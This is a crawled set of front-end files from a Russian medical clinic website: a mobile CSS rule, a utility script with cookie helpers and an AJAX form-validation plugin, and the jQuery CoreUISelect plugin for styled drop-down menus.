@media only screen and (max-width : 480px) {
	.search-box__body {
		padding: 20px;
	}
    .content__rc-240 .news a img{
        float:none;
        margin: 20px 0;
    }
    .articles .article {
		padding-left: 0;
		font-size:14px;
        line-height:1.3;
		padding-bottom:20px;
	}
	.article__img-box {
		width: 100%;
		float: none;
		display:block;
		margin: 0 0 15px ;
	}
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mosmedclinic.ru/st/js/mm.js
body_size: 12820
content:
//общие методы для использования
var mM = {
    // проверка на мобильное устройство
    isMobile: function() {
        return /(iPhone|iPad|iPod|BlackBerry|Android)/.test(navigator.userAgent);
    },
    //получение куки. возвращает cookie если есть или undefined
    getCookie: function(name) {
        var matches = document.cookie.match(new RegExp(
                "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
                ))
        return matches ? decodeURIComponent(matches[1]) : undefined
    },
    //устанавка cookie
    setCookie: function(name, value, props) {
        props = props || {};
        var exp = props.expires;
        if (typeof exp == "number" && exp) {
            var d = new Date();
            d.setTime(d.getTime() + exp * 1000);
            exp = props.expires = d;
        }
        if (exp && exp.toUTCString) {
            props.expires = exp.toUTCString();
        }

        value = encodeURIComponent(value);
        var updatedCookie = name + "=" + value;
        for (var propName in props) {
            updatedCookie += "; " + propName;
            var propValue = props[propName];
            if (propValue !== true) {
                updatedCookie += "=" + propValue;
            }
        }
        document.cookie = updatedCookie;
    },
    //удаление cookie
    delCookie: function(name) {
        mM.setCookie(name, null, {
            expires: -1
        })
    },
    //удаление пробелов и custom символов в строке
    trim: function(str, charlist) {
        charlist = !charlist ? ' \\s\xA0' : charlist.replace(/([\[\]\(\)\.\?\/\*\{\}\+\$\^\:])/g, '\$1');
        var re = new RegExp('^[' + charlist + ']+|[' + charlist + ']+$', 'g');
        return str.replace(re, '');
    },    
    //отображение информации пользователю
    flashEvent: function(text, type, postLocation, time) {
        if (!time) {
            time = 800;
        }

        //тип уведомления
        var eventType = type ? 'f_success' : 'f_error';

        //шаблон
        var tpl = '<div class="flash-notice fxd css-corner-5" style="display:none"><div class="flash-desc _24 _it _georgia ' + eventType + ' css-corner-5 _ac">' + text + '</div></div>';

        //отображение
        var eventBlock = $(tpl).appendTo('body');
        eventBlock.fadeIn('fast').delay(time).fadeOut('slow', function() {
            $(this).remove();

            //если нужно то делаем редирект
            if (postLocation) {
                window.location.href = postLocation;
            }
        });
    },
    //отображение информации пользователю ввиде маленького блока
    flashEventCustom: function(object, postLocation, time) {
        if (!time) {
            time = 800;
        }

        object.fadeIn('fast').delay(time).fadeOut('slow', function() {
            $(this).remove();

            //если нужно то делаем редирект
            if (postLocation) {
                window.location.href = postLocation;
            }
        });
    },
    
    //вывод текущей даты
    today: function() {
        var d = new Date();
        var day = d.getDate();
        var month = d.getMonth() + 1;
        var year = d.getFullYear();

        if (day < 10)
            day = '0' + day;
        if (month < 10)
            month = '0' + month;

        return year + '-' + month + '-' + day;
    }
};

//плагины jquery
(function($) {
    // Форма
    $.fn.bbValidateForm = function(method) {
        if (bbValidateFormMethods[method]) {
            return bbValidateFormMethods[ method ].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method) {
            return bbValidateFormMethods.init.apply(this, arguments);
        } else {
            $.error('Метод с именем ' + method + ' не существует для jQuery.bbValidateFormMethods');
        }
    }

    var bbValidateFormMethods = {
        init: function(param) {
            var windowForm = $(this), //форма
                opts = bbValidateFormMethods.initData.apply(this, [param]);

            if (!windowForm.data('formInit')) {

                windowForm.data('formInit', 1);
                //событие на submit формы
                windowForm.submit(function() {
                    //выполнение отправкой формы
                    if (param.preExec) {
                        param.preExec();
                    }

                    return bbValidateFormMethods.formSubmit.apply(this, [windowForm, opts]);
                });
            }
        },
        //данные при инициализации formValidation
        initData: function(param) {
            var opts = $.extend({
                successText: '',
                postLocation: '', //редирект в случае необходимости
                errorTextPosition: '', //позиция для вывода текстовой подсказки
                errorTextShowed: true, //выводить ошибка без текстовых подсказок
                onComplete: function() {
                    //console.log('bbValidateForm onComplete');
                },
                onError: function () {
                    //console.log('bbValidateForm onError');
                }
            }, param);

            return opts;
        },
        formSubmit: function(windowForm, opts) {
            if (windowForm.data('is_send') == 1)
                return false;

            windowForm.data('is_send', 1);

            //определяем на какой урл посылаем запрос
            var submitUrl = windowForm.attr('action') ? windowForm.attr('action') : window.location.href;
            var sendData = windowForm.serialize();

            $.ajax(submitUrl, {
                type: "POST",
                data: sendData,
                statusCode: {
                    504: function(response) {
                        //console.log('%cformValidation 504 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    501: function(response) {
                        //console.log('%cformValidation 501 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    500: function(response) {
                        //console.log('%cformValidation 501 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    400: function(response) {
                        //console.log('%cformValidation 400 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    403: function(response) {
                        //console.log('%cformValidation 403 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    404: function(response) {
                        //console.log('%cformValidation 404 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    406: function(response) {
                        //callback функция, может описываться при инициализации
                        opts.onError(response);
                        windowForm.data('is_send', 0);
                    }
                },
                success: function(response) {
                    bbValidateFormMethods.formSubmitSuccess.apply(this, [windowForm, response, opts]);
                }
            });

            return false;
        },
        formSubmitSuccess: function(windowForm, response, opts) {
            windowForm.data('is_send', 0);
            //console.log('%cformSubmitSuccess %O', 'color:green', response);

            //если сообщение по окончанию выполнения, то показываем его
            if (opts.successText) {
                mM.flashEvent(opts.successText, true, opts.postLocation);
            }


	    //callback функция, может описываться при инициализации
	    opts.onComplete(response, windowForm);
	},

        showFieldError: function ($parent, field, errors, opts) {
            var $that = $(this);

            if (!$parent.parent().hasClass('_dataerror')) {
                $parent.wrap('<div class="_dataerror">', '</div>');
            }

            if (opts.errorTextShowed) {
                $('#'+$that.attr('name')+'_error').remove();
                var positionclass = '';
                switch(opts.errorTextPosition) {
                        case 'top': positionclass = '_err-tp'; break;
                        case 'left': positionclass = '_err-lt'; break;
                        case 'bottom': positionclass = '_err-bt'; break;
                        case 'right': default: positionclass = ''; break;
                }

                $('<span id="'+field+'_error" class="db _14 _err _it clear ' + positionclass + '">'+errors[field]+'</span>').on("click",function(){ $(this).hide(); }).insertAfter( $parent );
            }

            if($that.data('type') == 'select' || $that[0].tagName == 'INPUT' && $that[0].type == 'radio') {

                //к сожалению пока так, т.к. проблема с радиобаттоном, почему то не ставится на label событие click
                function focusEvt ($that, $selector) {
                    $selector.off('click.validateField').on('click.validateField', function () {
                        var that = this;
                        $('#'+$that.attr('name')+'_error').fadeOut('fast', function () {
                            $(this).remove();
                            if($parent.parent('div._dataerror').length && !$parent.parent('div._dataerror').find('._err').size()  ) {
                                $parent.unwrap('<div class="_dataerror">');
                            }
                            $(that).off('focus.validateField').focus();
                        });
                    });
                }

                if ($that.data('type') == 'select') {
                    focusEvt( $that, $that.next() );
                } else {
                    focusEvt( $that, $that.next() );
                    focusEvt( $that, $that.parent().next() );
                }

            } else {
                //убираем ошибки при фокусе на проблемном поле
                $that.off('focus.validateField').on('focus.validateField', function () {
                    var that = this;
                    $('#'+$(this).attr('name')+'_error').fadeOut('fast', function () {
                        $parent.unwrap('<div class="_dataerror">');
                        $(this).remove();
                        $(that).off('focus.validateField').focus();
                    });
                });
            }
        },
        formSubmitError: function(windowForm, errors, opts) {
            windowForm.data('is_send', 0);

            if (opts.onError) {
                opts.onError(errors);
            }

            for (var field in errors) {
                var $parent;
                var el = windowForm.find('[name="' + field + '"]');

                if (el.size()) {
                    $parent = el;                                       
                    bbValidateFormMethods.showFieldError.apply(el, [$parent, field, errors, opts]);
                }
            }
        }
    };
})(jQuery);

$(document).ready(function() {    
    $('.js__noCLick').on('click', function () {
       return false; 
    });
});


$(function() {

    $('#article_rating').rating({
        fx: 'full',
        image: '/st/plugins/rating/images/stars.png',
        loader: '/st/plugins/rating/images/ajax-loader.gif',
        width: 32,
        url: '/articles/rating/',
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mosmedclinic.ru/st/js/jquery.core-ui-select.js
body_size: 16530
content:
/**
 * jQuery CoreUISelect
 * Special thanks to Artem Terekhin, Yuriy Khabarov, Alexsey Shein
 *
 * @author      Gennadiy Ukhanov
 * @version     0.0.3
 */
(function ($) {

    var defaultOption = {
        width:         null, 
        appendToBody : false,
        jScrollPane  : null,
        onInit       : null,
        onFocus      : null,
        onBlur       : null,
        onOpen       : null,
        onClose      : null,
        onChange     : null,
        onDestroy    : null
    }

    var allSelects = [];

    $.browser.mobile = (/iphone|ipad|ipod|android/i.test(navigator.userAgent.toLowerCase()));
    $.browser.operamini = Object.prototype.toString.call(window.operamini) === "[object OperaMini]";

    /**
     * CoreUISelect - stylized standard select
     * @constructor
     */
    function CoreUISelect(__elem, __options, __templates) {

        this.domSelect = __elem;
        this.settings = __options || defaultOption;
        this.isSelectShow = false;
        this.isSelectFocus = false;
        this.isJScrollPane = this.isJScrollPane();

        // templates
        this.templates = __templates ||
        {
            select : {
                container : '<div class="b-core-ui-select"></div>',
                value : '<span class="b-core-ui-select__value"></span>',
                button : '<span class="b-core-ui-select__button"></span>'
            },
            dropdown : {
                container : '<div class="b-core-ui-select__dropdown"></div>',
                wrapper : '<div class="b-core-ui-select__dropdown__wrap"></div>',
                list : '<ul class="b-core-ui-select__dropdown__list"></ul>',
                optionLabel : '<li class="b-core-ui-select__dropdown__label"></li>',
                item : '<li class="b-core-ui-select__dropdown__item"></li>'
            }
        }

        this.init(this.settings);
    }

    CoreUISelect.prototype.init = function() {
        if($.browser.operamini) return this;
        this.buildUI();
        this.hideDomSelect();
        if(this.domSelect.is(':disabled')) {
            this.select.addClass('disabled');
            return this;
        }
        if(this.isJScrollPane) this.buildJScrollPane();
        this.bindUIEvents();
        this.settings.onInit && this.settings.onInit.apply(this, [this.domSelect, 'init']);

    }

    CoreUISelect.prototype.buildUI = function() {

        // Build select container
        this.select = $(this.templates.select.container)
            .insertBefore(this.domSelect);    
    
        if (this.settings.width) this.select.width(this.settings.width);    

        this.selectValue = $(this.templates.select.value)
            .appendTo(this.select);

        // TODO Add custom states for button
        this.selectButton = $(this.templates.select.button)
            .appendTo(this.select);

        // Build dropdown container
        this.dropdown = $(this.templates.dropdown.container);
        this.dropdownWrapper =  $(this.templates.dropdown.wrapper).appendTo(this.dropdown);

        this.settings.appendToBody ? this.dropdown.appendTo($('body')) : this.dropdown.insertBefore(this.domSelect);

        // Build dropdown
        this.dropdownList =  $(this.templates.dropdown.list).appendTo(this.dropdownWrapper);
        this.domSelect.find('option').each($.proxy(this, 'addItems'));


        // Build dropdown
        this.dropdownItem =  this.dropdown.find('.'+$(this.templates.dropdown.item).attr('class'));

        // Add classes for dropdown
        this.dropdownItem.filter(':first-child').addClass('first');
        this.dropdownItem.filter(':last-child').addClass('last');

        this.addOptionGroup();

        // Add placeholder value by selected option
        this.setSelectValue(this.getSelectedItem().text());
        this.updateDropdownPosition();

        // Set current item form option:selected
        this.currentItemOfDomSelect = this.currentItemOfDomSelect || this.domSelect.find('option:selected');

    }

    CoreUISelect.prototype.hideDomSelect = function() {

        this.domSelect.addClass('b-core-ui-select__select_state_hide');
        this.domSelect.css({
            'top' : this.select.position().top,
            'left' : this.select.position().left
        });
    }

    CoreUISelect.prototype.showDomSelect = function() {
        this.domSelect.css({
            'top' : 'auto',
            'left' : 'auto'
        })
        this.domSelect.removeClass('b-core-ui-select__select_state_hide') ;
    }

    CoreUISelect.prototype.bindUIEvents = function() {
        // Bind plugin elements
        this.domSelect.bind('focus', $.proxy(this, 'onFocus'));
        this.domSelect.bind('blur', $.proxy(this, 'onBlur'));
        this.domSelect.bind('change', $.proxy(this, 'onChange'));

        if( $.browser.mobile) this.domSelect.bind('change', $.proxy(this, 'changeDropdownData'));
        this.select.bind('click', $.proxy(this, 'onSelectClick'));
        this.dropdownItem.bind('click', $.proxy(this, 'onDropdownItemClick'));
    }

    CoreUISelect.prototype.getCurrentIndexOfItem = function(__item) {
        return this.domSelect.find('option').index($(this.domSelect).find('option:selected'));
    }

    CoreUISelect.prototype.scrollToCurrentDropdownItem = function(__item) {
        if(this.dropdownWrapper.data('jsp')) {
            this.dropdownWrapper.data('jsp').scrollToElement(__item);
            return this;
        }
        // Alternative scroll to element
        $(this.dropdownWrapper)
            .scrollTop($(this.dropdownWrapper)
            .scrollTop() + __item.position().top - $(this.dropdownWrapper).height()/2 + __item.height()/2);
    }

    CoreUISelect.prototype.buildJScrollPane = function() {
        this.dropdownWrapper.wrap($('<div class="j-scroll-pane"></div>'));
    }

    CoreUISelect.prototype.isJScrollPane = function() {
        if(this.settings.jScrollPane) {
            if($.fn.jScrollPane) return true;
            else throw new Error('jScrollPane no found');
        }
    }

    CoreUISelect.prototype.initJScrollPane = function () {
        this.dropdownWrapper.jScrollPane(this.settings.jScrollPane);
    }

    CoreUISelect.prototype.showDropdown = function() {
        this.domSelect.focus();
        this.settings.onOpen && this.settings.onOpen.apply(this, [this.domSelect, 'open']);
        if($.browser.mobile) return this;
        if(!this.isSelectShow) {
            this.isSelectShow = true;
            this.select.addClass('open');
            this.dropdown.addClass('show').removeClass('hide');
            if(this.isJScrollPane) this.initJScrollPane();
            this.scrollToCurrentDropdownItem(this.dropdownItem.eq(this.getCurrentIndexOfItem()));
            this.updateDropdownPosition();
        }
    }

    CoreUISelect.prototype.hideDropdown = function() {
        if(this.isSelectShow) {
            this.isSelectShow = false;
            this.select.removeClass('open');
            this.dropdown.removeClass('show').addClass('hide');
            this.settings.onClose && this.settings.onClose.apply(this, [this.domSelect, 'close']);
        }
        if(this.isSelectFocus) this.domSelect.focus();
    }

    CoreUISelect.prototype.hideAllDropdown = function() {
        for(var i in allSelects) {
            if(allSelects[i].hasOwnProperty(i)) {
                allSelects.dropdown.isSelectShow = false;
                allSelects.dropdown.domSelect.blur();
                allSelects.dropdown.addClass('hide').removeClass('show');
            }
        }
    }

    CoreUISelect.prototype.changeDropdownData = function(event) {
        if((this.isSelectShow || this.isSelectFocus)) {
            this.currentItemOfDomSelect = this.domSelect.find('option:selected');
            this.dropdownItem.removeClass("selected");
            this.dropdownItem.eq(this.getCurrentIndexOfItem()).addClass("selected");
            this.scrollToCurrentDropdownItem(this.dropdownItem.eq(this.getCurrentIndexOfItem()));
            this.setSelectValue(this.currentItemOfDomSelect.text());

        }
        if($.browser.mobile) this.settings.onChange && this.settings.onChange.apply(this, [this.domSelect, 'change']);
    }

    CoreUISelect.prototype.onDomSelectChange = function(_is) {
        this.domSelect.bind('change', $.proxy(this, 'onChange'));
        dispatchEvent(this.domSelect.get(0), 'change');
        if(!_is) this.settings.onChange && this.settings.onChange.apply(this, [this.domSelect, 'change']);
    }

    CoreUISelect.prototype.addListenerByServicesKey = function(event) {
        if(this.isSelectShow) {
            switch (event.which) {
                case 9:   // TAB
                case 13:  // ESQ
                case 27:  // ENTER
                    this.hideDropdown();
                    break;
            }
        }
    }

    CoreUISelect.prototype.onSelectClick = function() {
        if(!this.isSelectShow) this.showDropdown();
        else this.hideDropdown();
        return false;
    }

    CoreUISelect.prototype.onFocus = function () {
        this.isDocumentMouseDown = false;
        this.isSelectFocus = true;
        this.select.addClass('focus');
        this.settings.onFocus && this.settings.onFocus.apply(this, [this.domSelect, 'focus']);
    }

    CoreUISelect.prototype.onBlur = function() {
        if(!this.isDocumentMouseDown) {
            this.isSelectFocus = false;
            this.select.removeClass('focus');
            this.settings.onBlur && this.settings.onBlur.apply(this, [this.domSelect, 'blur']);
            //this.hideDropdown();
        }
    }

    CoreUISelect.prototype.onChange = function () {
        this.settings.onChange && this.settings.onChange.apply(this, [this.domSelect, 'change']);
    }

    CoreUISelect.prototype.onDropdownItemClick = function(event) {
        var item = $(event.currentTarget);
        if(!(item.hasClass('disabled') || item.hasClass('selected'))) {
            this.domSelect.unbind('change', $.proxy(this, 'onChange'));
            var index = this.dropdown.find('.'+$(this.templates.dropdown.item).attr('class')).index(item)
            this.dropdownItem.removeClass('selected');
            this.dropdownItem.eq(index).addClass('selected');
            this.domSelect.find('option').removeAttr('selected');
            this.domSelect.find('option').eq(index).attr('selected', true);
            this.setSelectValue(this.getSelectedItem().text());
            this.onDomSelectChange(true);

        }
        this.hideDropdown();
        return false;
    }

    CoreUISelect.prototype.onDocumentMouseDown = function(event) {
        this.isDocumentMouseDown = true;
        if($(event.target).closest(this.select).length == 0 && $(event.target).closest(this.dropdown).length== 0) {
            if($(event.target).closest('option').length==0) {  // Hack for Opera
                this.isDocumentMouseDown = false;
                this.hideDropdown();
            }
        }
        return false;
    }

    CoreUISelect.prototype.updateDropdownPosition = function() {
        if(this.isSelectShow) {
            if(this.settings.appendToBody) {
                this.dropdown.css({
                    'position' : 'absolute',
                    'top' : this.select.offset().top+this.select.outerHeight(true),
                    'left' : this.select.offset().left,
                    'z-index' : '9999'
                });
            } else {
                this.dropdown.css({
                    'position' : 'absolute',
                    'top' : this.select.position().top+this.select.outerHeight(true),
                    'left' : this.select.position().left,
                    'z-index' : '9999'
                });
            }

            var marginDifferenceBySelect = this.select.outerWidth() - this.select.width();
            var marginDifferenceByDropdown = this.dropdown.outerWidth() - this.dropdown.width();

            this.dropdown.width(this.select.outerWidth(true));

            if(this.dropdown.width() == this.select.outerWidth()) {
                this.dropdown.width((this.select.width()+marginDifferenceBySelect)-marginDifferenceByDropdown);
            }

            if(this.isJScrollPane) this.initJScrollPane();
        }
    }

    CoreUISelect.prototype.setSelectValue = function(_text) {
        this.selectValue.text(_text);
    }

    CoreUISelect.prototype.isOptionGroup = function() {
        return this.domSelect.find('optgroup').length>0;
    }

    CoreUISelect.prototype.addOptionGroup = function() {
        var optionGroup = this.domSelect.find('optgroup');
        for(var i=0; i<optionGroup.length; i++) {
            var index = this.domSelect.find("option").index($(optionGroup[i]).find('option:first-child'))
            $(this.templates.dropdown.optionLabel)
                .text($(optionGroup[i]).attr('label'))
                .insertBefore(this.dropdownItem.eq(index));
        }
    }

    CoreUISelect.prototype.addItems = function(index, el) {
        var el = $(el);
        var item = $(this.templates.dropdown.item).text(el.text());
        if(el.attr("disabled")) item.addClass('disabled');
        if(el.attr("selected")) {
            this.domSelect.find('option').removeAttr('selected');
            item.addClass('selected');
            el.attr('selected', 'selected');
        }
        item.appendTo(this.dropdownList);
    }

    CoreUISelect.prototype.getSelectedItem = function() {
        return this.dropdown.find('.selected').eq(0);
    }

    CoreUISelect.prototype.update = function() {
        this.destroy();
        this.init();
    }

    CoreUISelect.prototype.destroy = function() {
        // Unbind plugin elements
        this.domSelect.unbind('focus', $.proxy(this, 'onFocus'));
        this.domSelect.unbind('blur', $.proxy(this, 'onBlur'));
        this.domSelect.unbind('change', $.proxy(this, 'onChange'));
        this.select.unbind('click', $.proxy(this, 'onSelectClick'));
        this.dropdownItem.unbind('click', $.proxy(this, 'onDropdownItemClick'));
        // Remove select container
        this.select.remove();
        this.dropdown.remove();
        this.showDomSelect();
        this.settings.onDestroy && this.settings.onDestroy.apply(this, [this.domSelect, 'destroy']);
    }


    $.fn.coreUISelect = function(__options, __templates) {
        return this.each(function () {
            var select = $(this).data('coreUISelect');
            if(__options == 'destroy' && !select) return;
            if(select){
                __options = (typeof __options == "string" && select[__options]) ? __options : 'update';
                select[__options].apply(select);
                if(__options == 'destroy') {
                    $(this).removeData('coreUISelect');
                    for(var i=0; i<allSelects.length; i++) {
                        if(allSelects[i] == select) {
                            allSelects.splice(i, 1);
                            break;
                        }
                    }
                }
            } else {
                select = new CoreUISelect($(this), __options, __templates);
                allSelects.push(select);
                $(this).data('coreUISelect', select);
            }

        });
    };

    function dispatchEvent(obj, evt, doc) {
        var doc = doc || document;
        if(obj!==undefined || obj!==null) {
            if (doc.createEvent) {
                var evObj = doc.createEvent('MouseEvents');
                evObj.initEvent(evt, true, false);
                obj.dispatchEvent(evObj);
            } else if (doc.createEventObject) {
                var evObj = doc.createEventObject();
                obj.fireEvent('on' + evt, evObj);
            }
        }
    }

    $(document).bind('mousedown', function(event){
        for(var i=0; i<allSelects.length; i++){
            allSelects[i].onDocumentMouseDown(event);
        }
    });

    $(document).bind('keyup', function(event){
        for(var i=0; i<allSelects.length; i++){
            if($.browser.safari || $.browser.msie || $.browser.opera) allSelects[i].changeDropdownData(event); // Hack for Safari
            allSelects[i].addListenerByServicesKey(event);
        }
    });

    $(document).bind($.browser.safari ? 'keydown' : 'keypress', function(event){
        for(var i=0; i<allSelects.length; i++){
            allSelects[i].changeDropdownData(event);
        }
    });

    $(window).bind('resize', function(event){
        for(var i=0; i<allSelects.length; i++){
            allSelects[i].updateDropdownPosition(event);
        }
    });



})(jQuery);